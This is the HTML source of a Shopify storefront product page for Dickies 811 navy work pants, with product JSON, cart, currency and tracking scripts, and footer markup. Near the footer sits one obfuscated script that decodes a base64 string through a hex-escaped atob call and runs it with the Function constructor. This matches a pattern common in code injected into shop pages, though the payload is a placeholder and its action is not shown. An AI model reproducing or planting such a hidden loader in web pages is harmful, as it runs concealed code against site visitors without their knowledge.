36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"};
    
	var variants = productData.variants;
    if(variants.length > 1){
      var varientField = $('.single-option-selector');

      for(var v = 0; v < variants.length; v++){
        if(!variants[v].available){
          var val = v + 1;
          varientField.find('option:nth-child('+val+')').addClass("jac-hidden");
        }
      }

      // If currently selected variant is unavailable, reselect variant.
      if(!variants[varientField.prop('selectedIndex')].available){
        varientField.val(varientField.find('option:not("jac-hidden")').val());
      }
  }
  });
</script>

        <div id="mf_container"></div>
		
        
        <ul style='display:none' id="popups">
          
          
          
<!--            -->
        </ul>
        <div id="pop-one" class="product-page-popup" style="display: none"></div>
        <div id="pop-two" class="product-page-popup" style="display: none"></div>
        <div id="pop-three" class="product-page-popup" style="display: none"></div>
        <div id="pop-four" class="product-page-popup" style="display: none">
          <div id="evm-form"></div>
			<script src="https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/embed.js" data-shop-id="da-klinic-online.myshopify.com" data-form-id="1375" type="text/javascript"></script>
            <script>
                var i = 0;
                $("#jac-price-match-form").click(function() {
                  if (i == 0){
                          $( "<p>Please fill in the above information for the product for us to price match. Our customer service team will verify the price match and send a link for payment within 24 hours. Click here for full Price Match terms and conditions.</p>\
                    <p>The price match must be for an identical, in stock item and includes\
                    competitor delivery fees. The competitor must be an Australian Retailer\
                    and does not include Ebay Auctions.</p>" ).insertAfter( "#sjfb-fields textarea" );
                  }
                  i++;
                });
            </script>
		</div>
        
      </div>

      <div class="rte">
      <p> This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.</p>
<p>This pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.</p>
      </div>
      
      <div class="desc">
        <div class="share-icons">
  <span class="share-text">SHARE:</span>
  <a href="//www.facebook.com/sharer.php?u=https://daklinic.com/products/dickies811skinnystraightworkpantsnavy" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
  <a href="//twitter.com/home?status=https://daklinic.com/products/dickies811skinnystraightworkpantsnavy via @https://twitter.com/daklinic" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x"></i></a>
  
  <a target="blank" href="//pinterest.com/pin/create/button/?url=https://daklinic.com/products/dickies811skinnystraightworkpantsnavy&amp;media=http://daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_1024x1024.png?v=1742790079" title="Pin This Product" class="pintrest"><i class="fa fa-pinterest fa-2x"></i></a>
  
  
  
</div>
      </div>
    </div>

    
  </div>
  <div class="clear"></div>
  
  <div id="related" class="bottom-related">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: http://wiki.shopify.com/Related_Products -->








<h4 style="text-align: center;"><a href="/collections/dickies">More in this Collection</a></h4>
<ul class="related-products desktop-12">
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/dickies/products/dickies811skinnystraightworkpantsblack" title="Dickies 811 Skinny Straight Work Pants Black">
        <img src="//daklinic.com/cdn/shop/products/c2c0ed95d434e7669f43ff098c2e6a7d54a3229e_grande_clipped_rev_1_1_large.png?v=1742790085" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/dickies/products/dickies872slimfitworkpantskhaki" title="Dickies 872 Slim Fit Work Pants Khaki">
        <img src="//daklinic.com/cdn/shop/products/5d6139ddc8db41ef2e476dcda6d2b409346012a7_grande_clipped_rev_1_large.png?v=1742790069" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/dickies/products/dickies873slimfitworkpantscharcoal" title="Dickies 873 Slim Fit Work Pants Charcoal">
        <img src="//daklinic.com/cdn/shop/products/1b4854e46a638a8e479454196c73e4cc23ee3a14_grande_clipped_rev_1_large.png?v=1742790065" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/dickies/products/dickies872slimfitworkpantnavy" title="Dickies 872 Slim Fit Work Pant Navy">
        <img src="//daklinic.com/cdn/shop/products/cea8fc5e824595192d140616a6d8cc8d886dbf73_grande_clipped_rev_1_large.png?v=1742790075" alt="" />
      </a>
    </div>
  </li>
  
  
  
</ul>


  </div>	
  <div class="clear"></div>
  

  <div id="looked-at" class="desktop-12 mobile-hide">
    <div id="recently-viewed-products" class="collection clearfix" style="display:none">
  <h4>You also Viewed</h4>
</div>


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div id="product-${handle}" class="desktop-2 tablet-1 mobile-half">
  <div class="image">
    <a href="${url}" class="cy">
      <img src="${Shopify.resizeImage(featured_image, "medium")}" />
  </a>
  </div>
  </div>
</script>


<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  // Including jQuery conditionnally.
  if (typeof jQuery === 'undefined') {
    document.write("\u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    document.write('<script type="text/javascript">jQuery.noConflict();<\/script>');
  }

  // Including api.jquery.js conditionnally.
  if (typeof Shopify.resizeImage === 'undefined') {
    document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
  }

  //]]>
</script>

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  Shopify.Products.showRecentlyViewed( { howManyToShow:6 } );

  //]]>
</script>

<style>

  /* Some styles to get you started */

  .collection {
    clear: both;
    padding-top: 20px;
  }

  .collection .product {
    float: left;
    text-align: center;
    margin-bottom: 0;
    padding: 0;
    position: relative; /* used to display absolutely positioned sale tag */
    overflow: hidden;
  }

  .collection .product.last {
    margin-right: 0;
  }

  .collection .product .image {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    overflow: hidden;
  }

  .collection .product .cy {
    display: block;
    margin: 0 auto;
  }

  .collection .product .image img {
  }

  .collection .product .title {
    display: block;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
  }

  .collection .product .price {
    display: block;
    line-height: 16px;
    font-size: 11px;
    font-weight: normal;
  }

  /* new clearfix */
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  * html .clearfix             { zoom: 1; } /* IE6 */
  *:first-child+html .clearfix { zoom: 1; } /* IE7 */

</style>
  </div>
</div>

<script>
  document.title = "Dickies 811 Skinny Straight Work Pants Navy";
</script>


<style>
  

    
  
  
  .add { margin-left: 20px; }
  
</style>


</div>
  <script text="text/javascript">
    var _learnq = _learnq || [];

    var item = {
      Name: "Dickies 811 Skinny Straight Work Pants Navy",
      ProductID: 1300135247934,
      Categories: ["Clothing","Dickies","Latest Products","MENS","mens mens bottoms","Sale Products"],
      ImageURL: "https://daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_grande.png?v=1742790079",
      URL: "https://daklinic.com/products/dickies811skinnystraightworkpantsnavy",
      Brand: "Dickies",
      Price: "$89.99",
      CompareAtPrice: "$99.99"
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>  
      </div>
      
    </div>  <!-- close the page-wrap class -->
    <div id="shopify-section-footer" class="shopify-section">   
  <div id="newsletter">
    <div class="row">
     <div class="jac-footer-red-logo-div">
       <a href="/">
          <img style="width:268px;padding:15px 15px 15px 10px;" src="//cdn.shopify.com/s/files/1/2458/4047/files/logo-red.png?621155154099442044" alt="logo-red">        
       </a>
     </div>
     <div class="jac-footer-newsletter-title">
       <div>
         <span style="font-size:23px;letter-spacing:0px;text-shadow:.5px 0px 0px black;">DA KLINIC NEWSLETTER SIGNUP</span>
         <br>
         <span style="font-size:15px;color:#666666">FOR LATEST RELEASES, EXCLUSIVES & DISCOUNTS</span>
       </div>
     </div>
     <div class="jac-newsletter-wrapper"> 
       
		<div class="klaviyo-form-MFkazk"></div>
    </div> 

    </div>
  </div>  
  

<footer class="hideThis" style="min-height:350px;">
  <div class="row">
          
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>CUSTOMER SERVICE</h4>
      </div>
      <ul >
        
        <li><a href="/pages/contact-information" title="">CONTACT US</a></li>
        
        <li><a href="/pages/returns" title="">RETURNS</a></li>
        
        <li><a href="/pages/brands" title="">BRANDS</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>MY ACCOUNT</h4>
      </div>
      <ul >
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">MY ACCOUNT</a></li>
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">ORDER HISTORY</a></li>
        
        <li><a href="#swym-wishlist" title="">WISHLIST</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>INFORMATION</h4>
      </div>
      <ul >
        
        <li><a href="/pages/about-us" title="">ABOUT US</a></li>
        
        <li><a href="/pages/deliveries" title="">SHIPPING</a></li>
        
        <li><a href="/pages/privacy" title="">PRIVACY POLICY</a></li>
        
        <li><a href="/pages/general-information" title="">GENERAL INFORMATION</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">
        <h4>CONTACT US</h4>
      </div>
      <p>SPECIALISING IN PRODUCTS LIKE ROLLERSKATES, SKATEBOARDS, SCOOTERS, INLINE SKATES, AUSTRALIAN HIP HOP, GUYS &amp; GIRLS CLOTHING, SHOES, HEELYS, CD&#x27;S &amp; RECORDS AND SO MUCH MORE. WE TRULY ARE THE ONE STOP SHOP. </p><p></p><p><strong>SHOP P017 UPPER GROUND </strong></p><p><strong>THE MYER CENTRE</strong></p><p><strong>RUNDLE MALL</strong></p><p><strong> ADELAIDE, SA 5000</strong></p><p></p><p><strong>PHONE: (08) 8212 0028</strong></p>
    </div>
     
         
  </div>
  
  <style>
    
    .jac-footer-red-logo-div{float:left;height:110px;text-align:left;}
    .jac-footer-newsletter-title{vertical-align:middle;display:inline-block;line-height:18px;font-weight:1000;}
    .jac-newsletter-wrapper{height:100%;}
    .jac-subscribe-button{font-weight:bold!important;font-size:14px;color:#cc0000}
    
    #newsletter{    
      background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/footer-background.png?14454534142579161023);
    }
    #social-icons{display:none;}
    
    footer h4{
      border-top:1px solid #666666;
      padding-top:15px;
      padding-bottom:15px;
    }
    
    footer ul{
      color:red;
      margin-left:16px;
      font-weight:bold;
      font-size:12px;
      line-height:3em;
    }
    
    
    
    @media screen and (min-width: 1680px){
      .jac-newsletter-wrapper{width: 45%;}
      .jac-newsletter-email{width:72%!important;}
    }
    @media screen and (min-width: 980px) and (max-width: 1680px){
      .jac-newsletter-wrapper{width: 42%;} 
      .jac-newsletter-email{width:65%!important;}
    }
    @media screen and (max-width: 1220px){
      .jac-footer-red-logo-div{display:none;}
      .jac-newsletter-wrapper{width:50%;}
    }
    
    @media screen and (max-width: 980px){
/*       #newsletter{display:none;} */
      footer ul{list-style:none;}
      #newsletter{
        background-size: 180% 100%;
      }
      .jac-footer-newsletter-title{width:100%;text-align:center;}
      .jac-newsletter-wrapper{width:100%!important;}
    }
    @media screen and (min-width: 980px){
      footer ul{list-style:square;}
      #newsletter{
        background-size: 100% 100%;
        line-height:110px;
        max-height:110px;        
      }
      .jac-newsletter-wrapper{display:inline-block;vertical-align: middle;}
      .jac-subscribe-button{margin-left:4%;width:130px;}
    }
    
    .jac-insta-trim{height:250px!important;overflow:hidden;}
  </style>
  
  
  <div class="clear"></div>
  <div style="padding-top:45px;" class="sub-footer row">
    <div style="color:#737373;font-weight:bold;" class="desktop-6 tablet-3 mobile-3 left-side">
      &copy; COPYRIGHT 2026 DA KLINIC | ALL RIGHTS RESERVED 
<!--       <a href="/" title="">Da Klinic Online | Skate Specialists</a> | -->
<!--       <a href="//www.weareunderground.com/" target="_blank" title="Shopify themes">Shopify Theme</a> by Underground
      <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a> -->
    </div>
    <div class="desktop-6 tablet-3 mobile-3 right-side">
      <a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="color:#cc0000;font-size:22px;"></i></a>
      <a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="color:#cc0000;font-size:25px;padding-left:10px;"></i></a>
      <a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
      <a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
<!--       
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/unionpay-38c64159.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" />
         -->
    </div>  
  </div>
</footer>
  
<script>
  
  // Recognize the active header link
  $(document).ready(function(){
   
    setTimeout(function() { 
      
      // The site uses relative paths for hrefs
      var currentLocation = window.location.pathname;
      
      if(currentLocation != "/" && currentLocation != "/collections") { // Exclude the home page and collections page
        
        // Prepare the string if necessary
        if(currentLocation.match(/\//g).length == 3){ // Current page is filtering by multiple collections/tags/brands
          
          // Strip off brand tags, where brand is denoted by a collection + individual tag.
          var brandIndex = currentLocation.indexOf('+');
          if(brandIndex != -1) {
            currentLocation = currentLocation.substring(0, brandIndex);
          }
          
          // Uppercase the final portion of the link
          var lastSlash = currentLocation.lastIndexOf('/');
          var finalPortion = currentLocation.substring(lastSlash).toUpperCase();
          currentLocation = currentLocation.substring(0, lastSlash) + finalPortion; // Replace the last portion with uppercase
         
          // If no menu found for the current URL, it is likely a brand which cant be found in the header menu so strip off the collection and try again
          if(!$('.jac-header-menu-item [href^="'+ currentLocation +'"]').length){
           	 currentLocation = currentLocation.substring(0, currentLocation.lastIndexOf('/'));
          }
        }                

        var currentMenuItem = $('.jac-header-menu-item [href^="'+ currentLocation +'"]'); 

        // Find the parent and add identifying class
        var currentParent = currentMenuItem.closest('.jac-header-menu-item')
        currentParent.addClass('da-active');
        
      } else if(currentLocation == "/collections") { // Brand Menu reuses the /collections page where /collections is present in all URLs.
        $('[data-title="BRANDS"]').addClass('da-active');
      }
    }, 1000);
  	
    // Hide thirdy party popup until ready to prevent styling idiosyncrasies
    setTimeout(function() { 
      	$('#jac-price-match-form').css("display", "block");
    }, 2500);
  });
  
  $( '.instagram-image' ).ready(function() {
    $(".instagram-user-feed").css('display', 'none');
        setTimeout(function(){
            $(".all-fifth").addClass('jac-insta-trim');
            $(".instagram-user-feed").css('display', 'block');  
     }, 800);
  });
</script>

</div>
<script>let _0x85eb59 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x85eb59))();</script>

</div>
  </div> <!-- close the shifter-page class -->

  
  
  
  
  <a href="#" class="scrollup"><i class="icon-chevron-up icon-2x"></i></a>

  <!-- Begin Recently Viewed Products -->
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    // Including api.jquery.js conditionnally.
    if (typeof Shopify.resizeImage === 'undefined') {
      document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    }
    //]]>
  </script>
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

  
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    Shopify.Products.recordRecentlyViewed();
    //]]>
    $('input, textarea').placeholder();
  </script>
    
  

  

<script src="//daklinic.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=30321906837909522691540639479" type="text/javascript"></script>

<script>

Currency.format = 'money_with_currency_format';

var shopCurrency = 'AUD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'AUD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-AUD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  
  <script src="//daklinic.com/cdn/shop/t/4/assets/handlebars.min.js?v=79044469952368397291540639478" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong>{{{price}}}</strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">                        
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        
          <div>
            <label for="CartSpecialInstructions">Special Instructions</label>
            <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
          </div>
        
      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Subtotal</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong id="jac-drawer-total-price">{{{totalPrice}}}</strong></p>
          </div>

        <p class="text-center">Shipping calculated at check out</p>
        <nibble-placeholder cart-drawer-form-selector="#CartContainer"></nibble-placedholder>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out
        </button>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>



  <script src="//daklinic.com/cdn/shop/t/4/assets/ajax-cart.js?v=86385306049205423151540639488" type="text/javascript"></script>
  <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '#AddToCartForm',
          cartContainer: '#CartContainer',
          addToCartSelector: '#AddToCart',
          cartCountSelector: '.CartCount',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}",
          onToggleCallback: function(cart) {
          Currency.convertAll(shopCurrency, Currency.currentCurrency);
          jQuery('.selected-currency').text(Currency.currentCurrency);
        }
      });

        /* ++++ Additions below */
      $('#insta-feed').wrap('<div class="row"><div class="desktop-12 tablet-2 mobile-3"></div></div>'); /*++*/

        function addToCartSuccess(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("✓ Added to Cart");

            setTimeout(() => e.text("Add to Cart"), 3500);
          }
        }
        function addToCartFail(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("× Out of Stock").prop('disabled','disabled').fadeTo(0.4);
          }
        }
        
      function addToCart(e) {

        if (typeof e !== 'undefined') e.preventDefault();

        var $this = $(this);

        var form = $this.parents('form');

        $.ajax({
          type: 'POST',
          url: '/cart/add.js',
          async: false,
          data: form.serialize(),
          dataType: 'json',
          error: addToCartFail($this),
          success: addToCartSuccess($this),
          cache: false
        });
      }
      
      $('.add-to-cart').click(addToCart);

    });
    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      timber.RightDrawer.open();
    });      
  </script>
  
  
  <!-- Add any additional scripts below this line -->  
  
  


  <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
      
<style type="text/css">
  .lb-vol-wrapper{
    margin-top:20px;
  }
  .lion-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .lion-cart-item-price, .lion-cart-total, .lion-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .lion-cart-item-success-notes, .lion-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
    a {
      color: #0078bd;
    }
  }
  .lion-cart-total {
    display: block;
    font-weight: bold;
  }
  .lion-messages{
    display:block;
  }

  #lion-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #lion-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#lion-discount-code{
    max-width:200px;
    display:inline-block;
  }

  button#apply-lion-discount{
    display:inline-block;
    max-width:200px;
  }

 div#lion-notification-bar{
    font-size: 110%;
    background-color: #a1c65b;
    padding: 12px;
    color: #ffffff;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom:20px;
    text-align: center;
    text-transform: none;
  }

  div#lion-close-notification{
    float: right;
    font-weight: bold;
    height: 0;
    overflow: visible;
    cursor: pointer;
    margin-right: 2em;
  }

  .lb-eqs{
    display:none;
  }

    .lb-product-bundle {
      clear: both;
      margin: 0 0 20px;
    }
    .lb-product-bundle .bundle-title {
